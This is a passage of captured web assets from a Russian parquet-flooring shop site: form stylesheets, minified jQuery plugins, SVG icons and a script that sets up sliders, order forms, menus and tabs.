0;background-color: #aab657;line-height: 45px;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;}.ds-form input[type="submit"]:hover {box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, .15);background-color: #bfc97d;}.ds-form textarea {overflow: auto;vertical-align: top;height: 140px;padding-top: 9px;padding-bottom: 9px;line-height: inherit;resize: none;}.ds-form textarea::-webkit-input-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form textarea::-moz-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form textarea:-ms-input-placeholder {font-style: italic;color: #989898;}.ds-form > form {margin: 0;}.ds-form .fields {text-align: left;}.ds-form .fields > *:not(:last-child) {margin-bottom: 5px;}.dspopup-modal-bg {display: none;position: fixed;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.3);z-index: 100;}.dspopup-modal {display: none;position: fixed;visibility: hidden;z-index: 101;min-width: 290px;width: 520px;left: 0 !important;right: 0;margin: 0 auto;padding: 35px 0;background-color: #fff;}.dspopup-modal > .scrollform {margin: 0 !important;-webkit-overflow-scrolling: touch;}.dspopup-modal .dsclose-button {display: block;position: absolute;top: 12px;right: 12px;width: 16px;height: 14px;background: url('images/cross.svg') no-repeat;cursor: pointer;}.dspopup-modal .dsclose-button > svg {display: none;}.dspopup-modal .head,.dspopup-modal .fields {width: 290px;margin-left: auto;margin-right: auto;}.dspopup-modal .head {position: relative;margin-bottom: 25px;padding-bottom: 11px;border-bottom: 4px solid #8f9a45;font-size: 24px;line-height: 25px;text-align: center;}.dspopup-modal .fields {margin-bottom: 35px;}*[id*="formmessagereport"],*[id*="formmessagereport"] > .body {display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}*[id*="formmessagereport"] {height: 100%;padding: 0 20px;}*[id*="formmessagereport"] p:first-child {margin-top: 0;}*[id*="formmessagereport"] p:last-child,*[id*="formmessagereport"] > .head {margin-bottom: 0;}*[id*="formmessagereport"] > .body {-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-flex: 1 0;-ms-flex: 1 0;flex: 1 0;}@media screen and (max-width: 567px) {.dspopup-modal {width: calc(100% - 30px);}}@media screen and (max-width: 359px) {.dspopup-modal {padding: 20px 0;}.dspopup-modal .head,.dspopup-modal .fields {width: 250px;}}.form-info {width: 290px;max-width: 95%;margin: 10px auto;font-size: 12px;line-height: 1.5;}
/*path:/ds-comf/ds-form/css/forms/dscalltime.css*/
#dscalltime-form [class*="call"].inline label { float: left; margin-right: 10px; }#dscalltime-form [class*="call"].inline select { float: left; width: auto; }#dscalltime-form [class*="call"].inline + .inline label { margin-left: 10px; }#dscalltime-form .calltime { width: 100%; }.dscallme .form-head {color: white !important;background-color: #A6AA6A;border-radius: 5px 5px 0 0;-webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);-moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);}
/*path:/ds-comf/ds-form/css/forms/dsconsult.css*/
#dsconsult {width: calc(100% - 375px);margin-left: auto;padding: 0 100px;}#dsconsult input[type="text"]:not(:focus):not(.improper-value) {border-color: transparent;}#dsconsult .fields,#dsconsult .summary {display: -webkit-flex;display: -ms-flexbox;display: flex;}#dsconsult .fields {margin-bottom: 20px;}#dsconsult .fields > * {-webkit-flex: 1 1;-ms-flex: 1 1;flex: 1 1;margin: 0;}#dsconsult .fields > *:first-child {margin-right: 15px;}#dsconsult .summary {-webkit-align-items: center;-ms-flex-align: center;align-items: center;}#dsconsult .summary > .note {font-size: 14px;white-space: nowrap;}#dsconsult .summary > .submit {margin-left: auto;}#dsconsult .form-info {width: 100%;}@media screen and (min-width: 1024px) and (max-width: 1199px) {#dsconsult {width: calc(100% - 430px);padding: 0 20px 0 40px;}}@media screen and (max-width: 1023px) {#dsconsult .fields,#dsconsult .summary {-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}#dsconsult .fields > *:not(:last-child) {margin: 0 0 5px;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#dsconsult {padding: 0 40px 0 100px;}#dsconsult .fields {margin: 0;}#dsconsult .summary {-webkit-align-items: flex-end;-ms-flex-align: end;align-items: flex-end;}#dsconsult .summary > .note {margin-bottom: 5px;}}@media screen and (max-width: 767px) {#dsconsult {width: auto;padding: 0 15px;}#dsconsult .summary {-webkit-align-items: center;-ms-flex-align: center;align-items: center;}#dsconsult .summary > .note {margin-bottom: 20px;}#dsconsult .summary > .submit {margin: 0;}}
/*path:/ds-comf/ds-form/css/forms/dsfeedback.css*/

/*path:/ds-comf/ds-form/css/forms/dsgone.css*/
@media (min-width: 520px) {.ds-form.dspopup-modal.dsgone {background: url('/assets/images/derevo.png') no-repeat;padding: 0 0 0 150px;}.ds-form.dspopup-modal.dsgone form {background: #fff;padding: 35px 0;}}
/*path:/ds-comf/ds-form/css/forms/dsoneclickbuy.css*/
#dsoneclickbuy-form .itimage img {max-height: 100px;}#dsoneclickbuy-form .itopis {display: flex;flex-direction: row;gap: 10px;}#dsoneclickbuy-form .itopis .itright {display: flex;flex-direction: column;justify-content: space-around;}#dsoneclickbuy-form .itopis .itright h1 {font-size: 16px;font-weight: normal;text-transform: none;line-height: 1;margin: 0;}
/*path:/ds-comf/ds-form/css/forms/dsonlineorder.css*/
#dsonlineorder-form {width: 550px;}#dsonlineorder-form .form-head {text-align: center;text-transform: uppercase;color: #653F89;border: none;margin-bottom: 0;}#dsonlineorder-form input,#dsonlineorder-form textarea {color: #653F89;font-size: 16px;}#dsonlineorder-form #field-product {text-transform: uppercase;}#dsonlineorder-form .buttonform {text-align: center;}#dsonlineorder-form .buttonform input {background-color: #653F89;color: #fff;}.dsclose-button {}.dsclose-button:hover {opacity: 0.75;}
/*path:/ds-comf/ds-form/css/forms/dsorder.css*/
#dsorder-form {width: 550px;}#dsorder-form .form-head {text-align: center;text-transform: uppercase;color: #653F89;border: none;margin-bottom: 0;}#dsorder-form input,#dsorder-form textarea {color: #653F89;font-size: 16px;}#dsorder-form #field-product {text-transform: uppercase;}#dsorder-form .buttonform {text-align: center;}#dsorder-form .buttonform input {background-color: #653F89;color: #fff;}.dsclose-button {width:20px;height:20px;background:url(/ds-comf/ds-form/images/close-button.png);}.dsclose-button:hover {opacity: 0.75;}
/*path:/ds-comf/ds-form/css/forms/dsotziv.css*/
#dsotziv {margin: 10px 0;}#dsotziv-form {text-align: left;}#dsotziv-form .form-head {margin-bottom: 10px;font-weight: bold;}#dsotziv-form .field-1,#dsotziv-form .field-2,#dsotziv-form .field-3 {margin-bottom: 5px;}#dsotziv-form .buttonform {margin-top: 20px;text-align: center;}#dsotziv-form .error_form {display: none;}
/*path:/ds-comf/ds-form/css/forms/primer.css*/
#primer-form .inline-left {display: inline-block;}
/*path:/ds-comf/ds-form/css/forms/test.css*/



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.countercontrol.min.js
body_size: 410
content:
!function(s){var i="counterControl",n={inputSelector:'[type="text"]',controlSelector:"[data-action]",decreaseAction:"decrease",increaseAction:"increase",maxValue:999};function o(t,e){this._$element=s(t),this._settings=s.extend({},n,e),this._$input=this._$element.children(this._settings.inputSelector),this._$controls=this._$element.children(this._settings.controlSelector);var i=this;this._$controls.click(function(t){i._onClick(this)})}o.prototype._onClick=function(t){var e=s(t),i=e.data("action"),n=parseInt(this._$input.val());i==this._settings.increaseAction&&n<this._settings.maxValue?n++:i==this._settings.decreaseAction&&1<n&&n--,this._$input.val(n),this._$input.trigger("change"),this._$controls.prop("disabled",!1),e.prop("disabled",1==n||n==this._settings.maxValue)},s.fn[i]=function(e){return this.each(function(){var t=s(this).data("plugin_"+i);t||"object"!=typeof e&&void 0!==e?t&&"string"==typeof e&&(void 0!==t[e]?t[e].apply(t,Array.slice(arguments,1)):s.error('Method "'+e+"\" doesn't exist for jQuery."+i)):s(this).data("plugin_"+i,new o(this,e))})}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/main/js/viewport-units-buggyfill.js
body_size: 2651
content:
(function(){(function(root,factory){'use strict';if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{root.viewportUnitsBuggyfill=factory();}}(this,function(){'use strict';var initialized=false;var options;var userAgent=window.navigator.userAgent;var viewportUnitExpression=/([+-]?[0-9.]+)(vh|vw|vmin|vmax)/g;var urlExpression=/(https?:)?\/\//
var forEach=[].forEach;var dimensions;var declarations;var styleNode;var isBuggyIE=/MSIE [0-9]\./i.test(userAgent);var isOldIE=/MSIE [0-8]\./i.test(userAgent);var isOperaMini=userAgent.indexOf('Opera Mini')>-1;var isMobileSafari=/(iPhone|iPod|iPad).+AppleWebKit/i.test(userAgent)&&(function(){var iOSversion=userAgent.match(/OS (\d+)/);return iOSversion&&iOSversion.length>1&&parseInt(iOSversion[1])<10;})();var isBadStockAndroid=(function(){var isAndroid=userAgent.indexOf(' Android ')>-1;if(!isAndroid){return false;}var isStockAndroid=userAgent.indexOf('Version/')>-1;if(!isStockAndroid){return false;}var versionNumber=parseFloat((userAgent.match('Android ([0-9.]+)')||[])[1]);return versionNumber<=4.4;})();if(!isBuggyIE){isBuggyIE=!!navigator.userAgent.match(/MSIE 10\.|Trident.*rv[ :]*1[01]\.| Edge\/1\d\./);}try{new CustomEvent('test');}catch(e){var CustomEvent=function(event,params){var evt;params=params||{bubbles:false,cancelable:false,detail:undefined,};evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt;};CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;}function debounce(func,wait){var timeout;return function(){var context=this;var args=arguments;var callback=function(){func.apply(context,args);};clearTimeout(timeout);timeout=setTimeout(callback,wait);};}function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}function initialize(initOptions){if(initialized){return;}if(initOptions===true){initOptions={force:true,};}options=initOptions||{};options.isMobileSafari=isMobileSafari;options.isBadStockAndroid=isBadStockAndroid;if(options.ignoreVmax&&!options.force&&!isOldIE){isBuggyIE=false;}if(isOldIE||(!options.force&&!isMobileSafari&&!isBuggyIE&&!isBadStockAndroid&&!isOperaMini&&(!options.hacks||!options.hacks.required(options)))){if(window.console&&isOldIE){console.info('viewport-units-buggyfill requires a proper CSSOM and basic viewport unit support, which are not available in IE8 and below');}return{init:function(){},};}window.dispatchEvent(new CustomEvent('viewport-units-buggyfill-init'));options.hacks&&options.hacks.initialize(options);initialized=true;styleNode=document.createElement('style');styleNode.id='patched-viewport';document[options.appendToBody?'body':'head'].appendChild(styleNode);importCrossOriginLinks(function(){var _refresh=debounce(refresh,options.refreshDebounceWait||100);window.addEventListener('orientationchange',_refresh,true);window.addEventListener('pageshow',_refresh,true);if(options.force||isBuggyIE||inIframe()){window.addEventListener('resize',_refresh,true);options._listeningToResize=true;}options.hacks&&options.hacks.initializeEvents(options,refresh,_refresh);refresh();});}function updateStyles(){styleNode.textContent=getReplacedViewportUnits();styleNode.parentNode.appendChild(styleNode);window.dispatchEvent(new CustomEvent('viewport-units-buggyfill-style'));}function refresh(){if(!initialized){return;}findProperties();setTimeout(function(){updateStyles();},1);}function processStylesheet(ss){try{if(!ss.cssRules){return;}}catch(e){if(e.name!=='SecurityError'){throw e;}return;}var rules=[];for(var i=0;i<ss.cssRules.length;i++){var rule=ss.cssRules[i];rules.push(rule);}return rules;}function findProperties(){declarations=[];forEach.call(document.styleSheets,function(sheet){var cssRules=processStylesheet(sheet);if(!cssRules||sheet.ownerNode.id==='patched-viewport'||sheet.ownerNode.getAttribute('data-viewport-units-buggyfill')==='ignore'){return;}if(sheet.media&&sheet.media.mediaText&&window.matchMedia&&!window.matchMedia(sheet.media.mediaText).matches){return;}forEach.call(cssRules,findDeclarations);});return declarations;}function findDeclarations(rule){if(rule.type===7){var value;try{value=rule.cssText;}catch(e){return;}viewportUnitExpression.lastIndex=0;if(viewportUnitExpression.test(value)&&!urlExpression.test(value)){declarations.push([rule,null,value]);options.hacks&&options.hacks.findDeclarations(declarations,rule,null,value);}return;}if(!rule.style){if(!rule.cssRules){return;}forEach.call(rule.cssRules,function(_rule){findDeclarations(_rule);});return;}forEach.call(rule.style,function(name){var value=rule.style.getPropertyValue(name);if(rule.style.getPropertyPriority(name)){value+=' !important';}viewportUnitExpression.lastIndex=0;if(viewportUnitExpression.test(value)){declarations.push([rule,name,value]);options.hacks&&options.hacks.findDeclarations(declarations,rule,name,value);}});}function getReplacedViewportUnits(){dimensions=getViewport();var css=[];var buffer=[];var open;var close;declarations.forEach(function(item){var _item=overwriteDeclaration.apply(null,item);var _open=_item.selector.length?(_item.selector.join(' {\n')+' {\n'):'';var _close=new Array(_item.selector.length+1).join('\n}');if(!_open||_open!==open){if(buffer.length){css.push(open+buffer.join('\n')+close);buffer.length=0;}if(_open){open=_open;close=_close;buffer.push(_item.content);}else{css.push(_item.content);open=null;close=null;}return;}if(_open&&!open){open=_open;close=_close;}buffer.push(_item.content);});if(buffer.length){css.push(open+buffer.join('\n')+close);}if(isOperaMini){css.push('* { content: normal !important; }');}return css.join('\n\n');}function overwriteDeclaration(rule,name,value){var _value;var _selectors=[];_value=value.replace(viewportUnitExpression,replaceValues);if(options.hacks){_value=options.hacks.overwriteDeclaration(rule,name,_value);}if(name){_selectors.push(rule.selectorText);_value=name+': '+_value+';';}var _rule=rule.parentRule;while(_rule){if(_rule.media){_selectors.unshift('@media '+_rule.media.mediaText);}else if(_rule.conditionText){_selectors.unshift('@supports '+_rule.conditionText);}_rule=_rule.parentRule;}return{selector:_selectors,content:_value,};}function replaceValues(match,number,unit){var _base=dimensions[unit];var _number=parseFloat(number)/100;return(_number*_base)+'px';}function getViewport(){var vh=window.innerHeight;var vw=window.innerWidth;return{vh:vh,vw:vw,vmax:Math.max(vw,vh),vmin:Math.min(vw,vh),};}function importCrossOriginLinks(next){var _waiting=0;var decrease=function(){_waiting--;if(!_waiting){next();}};forEach.call(document.styleSheets,function(sheet){if(!sheet.href||origin(sheet.href)===origin(location.href)||sheet.ownerNode.getAttribute('data-viewport-units-buggyfill')==='ignore'){return;}_waiting++;convertLinkToStyle(sheet.ownerNode,decrease);});if(!_waiting){next();}}function origin(url){return url.slice(0,url.indexOf('/',url.indexOf('://')+3));}function convertLinkToStyle(link,next){getCors(link.href,function(){var style=document.createElement('style');style.media=link.media;style.setAttribute('data-href',link.href);style.textContent=this.responseText;link.parentNode.replaceChild(style,link);next();},next);}function getCors(url,success,error){var xhr=new XMLHttpRequest();if('withCredentials'in xhr){xhr.open('GET',url,true);}else if(typeof XDomainRequest!=='undefined'){xhr=new XDomainRequest();xhr.open('GET',url);}else{throw new Error('cross-domain XHR not supported');}xhr.onload=success;xhr.onerror=error;xhr.send();return xhr;}return{version:'0.6.1',findProperties:findProperties,getCss:getReplacedViewportUnits,init:initialize,refresh:refresh,};}));})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/akcii.svg
body_size: 500
content:
<svg width="12" height="14" viewBox="0 0 12 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.31249 7.62939e-06C4.32894 1.71907 4.68749 6.5625 4.68749 6.5625C4.68749 6.5625 3.375 6.125 3.375 4.15627C1.80911 5.06426 0.75 6.8095 0.75 8.75C0.75 11.6495 3.1005 14 6.00001 14C8.89951 14 11.25 11.6495 11.25 8.75C11.25 4.48439 7.31249 3.60938 7.31249 7.62939e-06V7.62939e-06ZM6.46116 12.191C5.40619 12.454 4.33769 11.8121 4.07461 10.757C3.81158 9.70206 4.45357 8.6335 5.5086 8.37048C8.05563 7.73543 8.37483 6.30313 8.37483 6.30313C8.37483 6.30313 9.64495 11.3972 6.46116 12.191V12.191Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/arrow_up.svg
body_size: 325
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.175 477.175" width="19" height="11" preserveAspectRatio="xMidYMid slice">
  <path style="fill: #fff;" transform="rotate(-90) translate(-477.175 0)" d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5 c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/arrow.svg
body_size: 282
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.175 477.175" width="16" height="30" preserveAspectRatio="xMidYMid slice">
  <path style="fill: #5a646f;" d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5 c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/plugins_new.js
body_size: 1328
content:
$(document).ready(function() {
    console.log('123');
    $('[data-element="slider"]').bxSlider({
        auto:         true,
        speed:        800,
        pause:        10000,
        prevText:     '',
        nextText:     '',
        wrapperClass: 'items'
    });

    $('[data-element="slider-new"]').bxSlider({
        auto:         true,
        speed:        800,
        pause:        10000,
        prevText:     '',
        nextText:     '',
        wrapperClass: 'items'
    });

    Utils.managePreviewSlider($('[data-element="similar"]'));

    $('[data-element="tabs"]').tabControl();

    $('[data-element="counter"]').counterControl();

    $.topButton({
        tooltip: 'Наверх'
    });

    $('[data-element="one-click-buy"]').dsform({
        formID: 'dsoneclickbuy',
        onShow: function() {
            var value = $('[data-element="product"] [name="count"]').val(),
                $quantity = $(this.container).find('[name="quantity"]');

            if ($quantity.length) {
                $quantity.val(value);
            }
        },


onLoad: function(){
		var fo = this; // на всякий случай присваиваем новой переменной объект формы (для каждой кнопки он уникален)

		fo.element                                             // именно та ссылка на которой был клик
		.parents('.itemprod')                                     // ищем её родителя с эти классом
		.find('.fullimage>img')                                // теперь внутри родителя ищем картинку
		.clone()                                                   // клонируем её
		.appendTo(fo.form.find('.itimage'));   // вставляем клон в наш контейнер.
		fo.element
		.parents('.itemprod')
		.find('.for-h1>h1')
		.clone()
		.appendTo(fo.form.find('.itname'));
		fo.element
		.parents('.itemprod')
		.find('.price>.value')
		.clone()
		.appendTo(fo.form.find('.itprice'));

		fo.element                                             // именно та ссылка на которой был клик
		.parents('.preview')                                     // ищем её родителя с эти классом
		.find('.div-image a>img')                                // теперь внутри родителя ищем картинку
		.clone()                                                   // клонируем её
		.appendTo(fo.form.find('.itimage'));   // вставляем клон в наш контейнер.
		fo.element
		.parents('.preview')
		.find('.title>a')
		.clone()
		.appendTo(fo.form.find('.itname'));
		fo.element
		.parents('.preview')
		.find('.price1')
		.clone()
		.appendTo(fo.form.find('.itprice'));



		}

	});

	$('.itname').remove('h1');
	$('.itprice').remove('span');
	//$('.itname').stripTags();
	//$('.itprice').stripTags();

    $('[data-element="header-bottom"]').fixedBar({
        fixAfterSelector: 'header > .body'
    });
    // $('header.new .top_search_sm').fixedBar({
    //     fixAfterSelector: 'header > .body',
    //     _lastScrollOffset:149,
    // });

    $('#msOrder [name="phone"]').mask('+7 (999) 999-99-99');

    $('[data-element="header-menu"]').portableMenu({
        controlSelector: '[data-target="header-menu"]',
        animationMethod: 'slideRight',
        maxWidth:        842,
        duration:        400,
        isMultilevel:    true,
        showAs:          'flex'
    });



//tabs
	var tab = $('#tabs-new .tabs-items > div'); 
	tab.hide().filter(':first').show(); 
	
	// Клики по вкладкам.
	$('#tabs-new .tabs-nav a').click(function(){
		tab.hide(); 
		tab.filter(this.hash).show(); 
		$('#tabs-new .tabs-nav a').removeClass('active');
		$(this).addClass('active');
		return false;
	}).filter(':first').click();
 
	// Клики по якорным ссылкам.
	$('.tabs-target').click(function(){
		$('#tabs-new .tabs-nav a[href=' + $(this).attr('href')+ ']').click();
	});
	
	// Отрытие вкладки из хеша URL
	if(window.location.hash){
		$('#tabs-nav a[href=' + window.location.hash + ']').click();
		window.scrollTo(0, $("#" . window.location.hash).offset().top);
	}
//tabs



});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.portablemenu.min.js
body_size: 1083
content:
!function(r){var s="portableMenu",a="dropDown",n={controlSelector:null,animationMethod:a,maxWidth:null,duration:500,isMultilevel:!1,showExpanded:!1,showAs:"block",progressClass:"progress",activeClass:"active",expandedClass:"expanded",parentSelector:".parent",submenuSelector:".submenu"},_=null;function i(e,t){(_=this)._$element=r(e),_._settings=r.extend({},n,t),_._$control=r(_._settings.controlSelector),_._$control.data("plugin_"+s,_),_._settings.isMultilevel&&_._$element.find(_._settings.parentSelector).click(function(e){_._onParentItemClick(this,e)}),_._$control.click(function(e){_._onControlClick(e)}),r(document).bind("click.portablemenu",function(e){_._onDocumentClick(e)}),_._settings.maxWidth?(r(window).resize(_._onWindowResize),_._onWindowResize()):_._isActive=!0,_._settings.showExpanded&&_._onControlClick()}i.prototype._onParentItemClick=function(e,t){if(!_._isActive||_._isInProgress||!r(t.target).parent(_._settings.parentSelector).length)return!1;_._isInProgress=!0;var s=r(e);return s.children(_._settings.submenuSelector).slideToggle(_._settings.duration,function(){s.toggleClass(_._settings.expandedClass),_._isInProgress=!1}),"A"==t.target.tagName&&t.preventDefault(),!1},i.prototype._onControlClick=function(e){if(_._isActive&&!_._isInProgress){_._isInProgress=!0;var t=_._$element.is(":visible");if(r.each([_._$element,_._$control],function(e,t){_._settings.progressClass&&this.addClass(_._settings.progressClass)}),e&&!t){var s=r(e.target).data("menu-item");if("number"==typeof s){var n=_._$element.find("> ul > li").eq(s);_._hideSubmenus(),n.addClass(_._settings.expandedClass),n.children(_._settings.submenuSelector).show()}}switch(_._settings.animationMethod){case a:_._$element.slideToggle(_._settings.duration,function(){_._$element.css("display",_._settings.showAs),_._manageProgress(t)});break;case"slideDown":var i=parseInt(_._$element.css("top"))||0,o=-_._$element.outerHeight()+i;t||_._$element.css({display:_._settings.showAs,top:o}),_._$element.animate({top:t?o:i},_._settings.duration,function(){_._manageProgress(t)});break;case"slideRight":var l=-_._$element.outerWidth();t||_._$element.css({display:_._settings.showAs,left:l}),_._$element.animate({left:t?l:0},_._settings.duration,function(){_._manageProgress(t)})}}},i.prototype._manageProgress=function(e){e&&_._$element.hide(),r.each([_._$element,_._$control],function(e,t){_._settings.progressClass&&this.removeClass(_._settings.progressClass)}),_._$control.toggleClass(_._settings.activeClass),_._isInProgress=!1},i.prototype._onDocumentClick=function(e){var t=r(e.target);_._isActive&&_._$element.is(":visible")&&!t.closest(_._$element).length&&!t.closest(_._$control).length&&_._onControlClick()},i.prototype._onWindowResize=function(){_._isActive&&r(window).width()>_._settings.maxWidth?(_._$element.stop(!0,!0),_._$element.css({display:"",left:"",top:""}),_._hideSubmenus(),_._isActive=!1):!_._isActive&&r(window).width()<=_._settings.maxWidth&&(_._$element.hide(),_._$control.removeClass(_._settings.activeClass),_._isActive=!0)},i.prototype._hideSubmenus=function(){_._$element.find(_._settings.parentSelector).removeClass(_._settings.expandedClass),_._$element.find(_._settings.submenuSelector).css("display","")},r.fn[s]=function(t){return this.each(function(){var e=r(this).data("plugin_"+s);e||"object"!=typeof t&&void 0!==t?e&&"string"==typeof t&&(void 0!==e[t]?e[t].apply(e,Array.slice(arguments,1)):r.error('Method "'+t+"\" doesn't exist for jQuery."+s)):r(this).data("plugin_"+s,new i(this,t))})}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/js/default.min.js?v=5284dc95
body_size: 2595
content:
!function(d,o){"use strict";var a,n,s,r=[].indexOf||function(t){for(var s=0,e=this.length;s<e;s++)if(s in this&&this[s]===t)return s;return-1},t=[].slice,e=function(t,s){return function(){return t.apply(s,arguments)}},l=function(t){return t.replace(/(-|\.)(\w)/g,function(t,s){return s.toUpperCase()})},i=function(e,t,s){var i,a;if(void 0===t&&(t=d.fn.msfavorites.defaults.ns),i=l(t),a=e.data("msFavorites"),d.each(s,function(t,s){e.data(i+"-"+t,s)}),a)switch(i){case"data":a.data=d.extend(!0,a.data,s);break;case"options":a.options=d.extend(!0,a.options,s)}return s},f=function(t,s){var i,a;return void 0===s&&(s=d.fn.msfavorites.defaults.ns),i=l(s),a=t.data(i)||{},d.each(t.data(),function(t,s){if(0===t.indexOf(i)){var e=t.replace(i,"").replace(/[A-Z]/g,function(t,s){return(0==s?"":"-")+t.toLowerCase()});0<e.length&&(a[e]=s)}}),a},c=function(t,s){if("function"==typeof t)return t.apply(s,Array.prototype.slice.call(arguments,2));if("object"==typeof t)for(var e in t){if(t.hasOwnProperty(e))if(!1===t[e].apply(s,Array.prototype.slice.call(arguments,2)))return!1}return!0};a=["extended","included"],function(){function t(){}t.extend=function(t){var s,e,i;for(s in t)i=t[s],r.call(a,s)<0&&(this[s]=i);return null!=(e=t.extended)&&e.apply(this),this},t.include=function(t){var s,e,i;for(s in t)i=t[s],r.call(a,s)<0&&(this.prototype[s]=i);return null!=(e=t.included)&&e.apply(this),this}}(),(n=function(t,s){this.defaults=d.fn.msfavorites.defaults,this.selectors=d.fn.msfavorites.selectors,this.$body=d("body"),this.$element=d(t),this.$parent=this.$element.closest(this.selectors.parent),this.$parent.length<1&&(this.$parent=d("body")),this.options=d.extend(!0,{},f(this.$parent),s),this.data=d.extend(!0,{id:0,ctx:o.ctx},f(this.$parent,"data"),f(this.$element,"data")),this.list=this.$body.data("msFavoritesList"),this.list||(this.setFavoritesList({}),this.getFavoritesList()),this.updateFavorites()}).prototype={constructor:n,init:function(){this.processSuccess=e(this.processSuccess,this),this.processFailure=e(this.processFailure,this),this.processAction=e(this.processAction,this),this.getFavoritesList=e(this.getFavoritesList,this),this.setFavoritesList=e(this.setFavoritesList,this),this.addMethodAction=e(this.addMethodAction,this),this.removeMethodAction=e(this.removeMethodAction,this)},getFavoritesList:function(){var t,s,e;t=d.extend(!0,this.data,{action:"favorites/multiple",limit:0,options:this.options}),d.ajax({url:o.actionUrl,type:"get",dataType:"json",cache:!1,data:t}).done((e=this,function(t){e.processSuccess(t),e.setFavoritesList(t.data),e.updateFavorites(t.data)})).fail((s=this,function(t){s.processFailure(t)}))},setFavoritesList:function(t){this.$body.data("msFavoritesList",t||{})},updateFavorites:function(o,t,s){var e,i,a,n,r,l,f;switch(o||(o=this.$body.data("msFavoritesList")),r=this.$parent.parent(),e=d(d.fn.msfavorites.selectors.main),i=d(d.fn.msfavorites.selectors.total),a=d(d.fn.msfavorites.selectors.totalAll),n=d(d.fn.msfavorites.selectors.totalUser),t&&s&&(n=n.filter('[data-data-id="'+s.id+'"]')),"object"==typeof o.list&&d.each(e.not(this.defaults.cls.load),(l=this,function(){var t,s,e;s=(t=d(this)).data("data-list"),e=t.data("data-id"),o.list[s]&&-1<d.inArray(e,o.list[s])?t.addClass(l.defaults.cls.load).addClass(l.defaults.cls.voted):d.inArray(e,o.list[s])<0&&t.addClass(l.defaults.cls.load).removeClass(l.defaults.cls.voted)})),"object"==typeof o.total&&d.each(i,function(){var t,s,e;s=(t=d(this)).data("data-list"),e=parseInt(o.total[s]||0),setTimeout(function(){t.text(e),t.attr("data-value",e)},200)}),"object"==typeof o.total&&d.each(a,(f=this,function(){var t,s,e;s=(t=d(this)).data("data-list"),e=parseInt(o.total[s]||0),t.hasClass(f.defaults.cls.visible)||(e?t.show():t.hide())})),"object"==typeof o.user&&d.each(n,function(){var t,s,e,i,a;s=(t=d(this)).data("data-list"),e=t.data("data-id"),a=o.user[s]||{},i=parseInt(a[e]||0),setTimeout(function(){t.text(i),t.attr("data-value",i)},200)}),!0){case"list"==this.options.mode&&"remove"==t:this.$parent.remove(),r.find(this.selectors.parent).length<1&&location.reload();break;case"clear"==t:var c;(c=this.$element.data("data-list"))&&o.list&&!o.list[c]&&(this.$parent.remove(),location.reload())}e.not(this.defaults.cls.load).addClass(this.defaults.cls.load)},processAction:function(){var t,s,e,i,a;(s=this.$element.hasClass(this.defaults.cls.action)?this.data.method:this.$element.hasClass(this.defaults.cls.voted)?"remove":"add",e=d.extend(!0,this.data,{action:"favorites/multiple",method:s}),t=d.Event(d.fn.msfavorites.PROCESS_ACTION),this.$element.trigger(t,e),t.isDefaultPrevented())||(this.$element.removeClass(this.defaults.cls.load).removeClass(this.defaults.cls.voted),d.ajax({url:o.actionUrl,type:"post",dataType:"json",cache:!1,data:e}).done((a=this,function(t){a.processSuccess(t),a.setFavoritesList(t.data),a.updateFavorites(t.data,s,e)})).fail((i=this,function(t){i.processFailure(t)})))},processSuccess:function(t){var s,e;if(s=d.Event(d.fn.msfavorites.PROCESS_SUCCESS),this.$element.trigger(s,t),!s.isDefaultPrevented())return t.success||((e=t.message)||(e="error unknown"),console.log(e)),c(d.fn.msfavorites.methodActions.success,this,t),!0},processFailure:function(t){var s,e;if(s=d.Event(d.fn.msfavorites.PROCESS_FAILURE),this.$element.trigger(s,t),!s.isDefaultPrevented())return(e=t.responseJSON)||(e="error unknown"),console.log(e),c(d.fn.msfavorites.methodActions.failure,this,t.responseJSON),!1},addMethodAction:function(t,s,e){return"function"==typeof 